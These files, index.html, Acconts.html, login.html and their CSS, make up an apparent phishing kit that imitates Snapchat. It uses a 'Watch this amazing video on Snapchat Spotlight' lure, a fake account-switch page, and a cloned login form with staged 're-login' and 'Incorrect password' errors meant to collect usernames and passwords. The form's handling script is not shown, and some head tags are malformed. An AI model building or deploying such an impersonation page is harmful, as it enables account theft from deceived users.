
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">
  < CSS3: For styling and responsive design.
   <JavaScript: For added interactivity.
  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight! .">
<link rel="stylesheet" href="/css/index.css">
  <title>Snapchat</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
</head>
<body>
  <style>
    * {
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
        -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important;
        outline: none !important;
    }
</style>
  <div class="loader">
    <div class="logo"></div>
  </div>
  <div class="bottom-text">
    <div class="copyright">© Snap Inc 2025</div>
    <div class="brand">Snapchat</div>
  </div>
<script src="/js/index.js"></script>
</body>
</html>
</file>

<file: Acconts.html>
<!-- it is first loader  page  -->

<!DOCTYPE html>

<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight!">

  <title>Snapchat • Account</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
 <link rel="stylesheet" href="/css/accounts.css">
</head>
<body>
  <!-- Loading Screen -->
  <div class="loader-overlay" id="loading">
    <div class="container-loader">
      <div id="circle-rotation" class="circle"></div>
      <div id="circle-2-rotation" class="circle-2"></div>
    </div>
  </div>

  <!-- Snapchat Logo -->
  <div class="logo">
    <img src="img/icon.svg" alt="Snapchat Logo">
  </div>

  <div class="container">
    <div class="avatar-container">
      <div class="avatar">
        <img src="img/avatar.webp" alt="User Avatar">
      </div>
    </div>

    <div class="username">tejazmali</div>
    <a href="https://help.snapchat.com/hc/en-us/articles/7012328360596-How-do-I-deactivate-or-delete-my-Snapchat-account">
      <div class="remove-account">Remove account</div>
    </a>
  </div>

  <button class="login-btn" onclick="window.location.href='/login.html';">Log In</button>

  <div class="button-container">
    <div class="button" onclick="window.location.href='https://accounts.snapchat.com/v2/signup';">Sign Up</div>
    <div class="button" onclick="window.location.href='/login.html';">Switch Account</div>
  </div>

<script src="/js/account.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">
  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight!">
  <meta property="og:site_name" content="Snapchat Spotlight">
  <link rel="stylesheet" href="/css/login.css">
  <title>Login • Snapchat</title>
  <CSS3: For styling and responsive design.

</head>
<body>
  <!-- Back Button -->
  <button class="back-button" onclick="window.location.href='/Acconts.html';">
    <img src="img/left-arrow.png"height="15px" width="15px" alt="">
  </button>

  <div class="login-container">
    <div id="error-message" class="error-message">
      Something went wrong ! Please re-login to your account.
  </div>
    <h1>Log In</h1>
    <!-- Form for login -->
    <form action="" method="POST" onsubmit="return validatePassword(event)">
      <label for="username">USERNAME OR EMAIL</label>
      <input type="text" id="username" name="name" required>
      
      <p class="alternate-option"><a href="javascript:void(0);" id="switch-to-phone">Use phone number instead</a></p>
      
      <label for="password">PASSWORD</label>
      <div class="password-container">
        <input type="password" id="password" name="message" required>
        <button type="button" class="toggle-password">
          <img src="img/eye-closed.svg" id="eye-icon" width="20" height="20" alt="eye icon">
        </button>
      </div>
      
      <div class="save-info">
        <input type="checkbox" id="save-login">
        <label for="save-login">Save Login Info on your device</label>
      </div>
      
      <div class="incorrect">
        <p>Incorrect password, please try again.</p>
      </div>
      
      <p class="forgot-password"><a href="https://accounts.snapchat.com/accounts/v2/otp?ai=dGVqYXptYWxp&continue=%2Faccounts%2Fsso%3Fclient_id%3Dweb-calling-corp--prod%26referrer%3Dhttps%253A%252F%252Fweb.snapchat.com%253Fref%253Dsign_in_sidebar&otpRequirement=ChBDb25maXJtIEl0J3MgWW91EjRQbGVhc2UgaW5wdXQgdGhlIGNvZGUgc2VudCB0byDigaYrOTEgKioqKiotKjg5MDXigakuIgEB&accountRecovery=true&referrer=https%3A%2F%2Fweb.snapchat.com%3Fref%3Dsign_in_sidebar">Forgot your password?</a></p>
      
      <button type="submit" class="login-button">Log In</button>
    </form>
    
    <script src="/js/login.js"></script>
    
</body>
</html>
</file>
<file: css/index.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }

  body {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #ffffff;
    font-family: Arial, sans-serif;
    text-align: center;
    position: relative;
  }

  .loader {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 150px;
    height: 150px;
  }

  .logo {
    width: 80px;
    height: 80px;
    background: url('/img/snapchat-logo-svgrepo-com.svg') no-repeat center center / contain;
    animation: heartbeat 2.5s infinite; /* Slowed down to 3s */
  }

  .bottom-text {
    position: absolute;
    bottom: 20px;
    text-align: center;
    width: 100%;
  }

  .copyright {
    font-size: 12px;
    color: #888;
  }

  .brand {
    font-size: 18px;
    font-weight: bold;
    color: #000;
    margin-top: 9px;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif
  }

  @keyframes heartbeat {
    0%, 100% {
      transform: scale(1);
    }
    25% {
      transform: scale(1.2);
    }
    50% {
      transform: scale(1);
    }
    75% {
      transform: scale(1.2);
    }
  }
</file>
<file: css/accounts.css>
/* General Reset */
  * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
    outline: none !important;
  }

  /* Disable caret globally */
  body {
    caret-color: transparent;
    font-family: 'Poppins', sans-serif;
    background-color: #FFFC00;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100vh;
    text-align: center;
  }

  /* Loading Screen Styling */
  .loader-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.926);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    opacity: 1;
    visibility: visible;
    transition: opacity 0.5s ease, visibility 0.5s ease;
  }

  /* Hide the loader with smooth transition */
  .loaded .loader-overlay {
    opacity: 0;
    visibility: hidden;
  }

  .container-loader {
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .circle {
    position: absolute;
    border-radius: 50px;
  }

  #circle-rotation {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin 1s linear infinite;
  }

  #circle-2-rotation {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin2 0.95s linear infinite;
  }

  @keyframes spin {
    from {
      transform: rotate(0deg);
    }
    to {
      transform: rotate(360deg);
    }
  }

  @keyframes spin2 {
    from {
      transform: rotate(360deg);
    }
    to {
      transform: rotate(0deg);
    }
  }

  /* Main Container */
  .container {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .logo img {
    width: 50px;
    margin-top: 20px;
  }

  .avatar-container {
    margin-bottom: 20px;
  }

  .avatar {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 4px solid #FFFC00;
    background-color: #fffd80;
  }

  .avatar img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .username {
    margin-top: -10px;
    font-size: 15px;
    font-weight: 600;
    color: black;
  }

  .remove-account {
    font-size: 12px;
    color: #00A6FF;
    margin-top: 10px;
    margin-bottom: 40px;
    cursor: pointer;
    font-weight: 600;
  }

  .login-btn {
    background-color: #00A6FF;
    color: white;
    border: none;
    font-size: 16px;
    width: 175px;
    padding: 12px 0;
    border-radius: 25px;
    margin-bottom: 20px; /* Adjust for spacing above fixed buttons */
    cursor: pointer;
    transition: background-color 0.3s ease;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2); /* Shadow effect */
  }

  .login-btn:hover {
    background-color: #008ed6;
  }

  .button-container {
    display: flex;
    width: 100%;
    
    bottom: 0;
    margin-top: 20px;
  }

  .button {
    flex: 1;
    height: 50px;
    font-size: 16px;
    text-align: center;
    line-height: 50px;
    background-color: transparent;
    font-weight: 600;
    cursor: pointer;
  }

  .button:nth-child(2) {
    border-left: 2px solid #dfdb00;
  }

  .button:active {
    opacity: 0.8;
  }

  a {
    text-decoration: none;
  }

  /* Responsive adjustments for smaller screens */
  @media (max-width: 768px) {
    .login-btn {
      margin-bottom: 20px; /* Adjust spacing for smaller screens */
    }
  }
</file>
<file: css/login.css>
/* General Styles */
 body {
    caret-color: transparent;
    font-family: "Avenir Next", Arial, sans-serif;
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    position: relative;
  }

  .login-container {
    text-align: center;
    max-width: 400px;
    width: 83%;
  }

  h1 {
    font-size: 27px;
    color: #000000;
    margin-bottom: 20px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 500;
  }

  label {
    display: block;
    text-align: left;
    font-size: 12px;
    font-weight: bold;
    color: #55ccffd0;
    margin-top: 20px;
    margin-bottom: 5px;
  }

  input[type="text"],
  input[type="password"],
  input[type="tel"] {
    width: 100%;
    padding: 11px;
    margin-top: 5px;
    border: 1px solid #dcdcdc;
    border-radius: 10px;
    font-size: 14px;
    box-sizing: border-box;
    caret-color:#00A6FF;
  }

  input:focus {
    border-color: #54545436;
    outline: none;
    transition: background-color 0.3s ease;
    box-shadow: 0 0 5px rgba(116, 116, 116, 0.17);
  }

  .password-container {
    position: relative;
    width: 100%;
  }
  
  .password-container .toggle-password {
    position: absolute;
    right: 5px;
    top: 60%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
  }

  .save-info {
    display: flex;
    align-items: center;
    margin-top: -10px;
    font-size: 12px;
    justify-content: left;
    font-family: Arial, Helvetica, sans-serif;
  }

  .save-info label {
    color: #bcbcbc;
    font-weight: lighter;
  }

  .alternate-option {
    display: flex;
    align-items: center;
    font-size: 12.8px;
    color: #55ccffd0;
    margin-top: 15px;
    justify-content: left;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bolder;
  }

  .forgot-password {
    font-size: 12px;
    color: #55ccffd0;
    margin-top: 16px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 600;
  }

  .alternate-option a,
  .forgot-password a {
    text-decoration: none;
    color: #55ccffd0;
  }

  input[type="checkbox"] {
    margin-right: 5px;
    margin-top: 20px;
  }

  .login-button {
    position: fixed;
    left: 50%;
    transform: translateX(-50%);
    bottom: 20px;
    width: 210px;
    padding: 12px;
    margin-top: 20px;
    background-color: #a7abad;
    border: none;
    border-radius: 18px;
    font-size: 14px;
    font-weight: bold;
    color: #ffffff;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }

  .login-button.enabled {
    background-color: #00A6FF;
  }

  .login-button:hover {
    background-color: #027bde;
  }

  /* Back Button */
  .back-button {
    position: absolute;
    top: 12px;
    left: 10px;
    background-color: transparent;
    border: none;
    font-size: 16px;
    color: #55ccffd0;
    cursor: pointer;
    display: flex;
    align-items: center;
  }

  .back-button:hover {
    color: #027bde;
  }
  .incorrect {
color: red;
display: none;
margin-top: -10px;
margin-left:  5px;
margin-bottom: 5px;
font-size: 13px;
font-weight: 400;
text-align: left; /* Ensures the text aligns to the left */
}

  .error-message {
  display: none; /* Hidden by default */
  background-color: #f44336; /* Red background */
  color: white; /* White text */
  padding: 15px;
  margin: 20px;
  border-radius: 5px;
  font-size: 16px;
  text-align: center;
  animation: fadeIn 0.5s ease-out, vibrate 0.2s ease-in-out 3;
}
/* Fade-in animation */
@keyframes fadeIn {
  from {
      opacity: 0;
  }
  to {
      opacity: 1;
  }
}

/* Vibration animation */
@keyframes vibrate {
  0% { transform: translateX(0); }
  25% { transform: translateX(-5px); }
  50% { transform: translateX(5px); }
  75% { transform: translateX(-5px); }
  100% { transform: translateX(0); }
}
</file>
